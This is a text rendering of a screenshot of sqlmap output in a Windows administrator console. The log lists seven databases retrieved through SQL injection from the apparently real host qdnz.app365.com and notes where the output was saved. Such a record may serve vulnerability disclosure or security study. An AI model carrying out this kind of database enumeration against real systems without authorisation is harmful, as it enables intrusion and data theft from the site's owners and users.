 管理员: C:\Windows\system32\cmd.exe
[22:47:16] [INFO] retrieved: information_schema
[22:47:16] [INFO] retrieved: app365
[22:47:16] [INFO] retrieved: jforum
[22:47:17] [INFO] retrieved: mysql
[22:47:17] [INFO] retrieved: openfire
[22:47:17] [INFO] retrieved: performance_schema
[22:47:17] [INFO] retrieved: test
available databases [7]:
[*] app365
[*] information_schema
[*] jforum
[*] mysql
[*] openfire
[*] performance_schema
[*] test
[22:47:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[22:47:17] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\qdnz.app365.com'
[*] shutting down at 22:47:17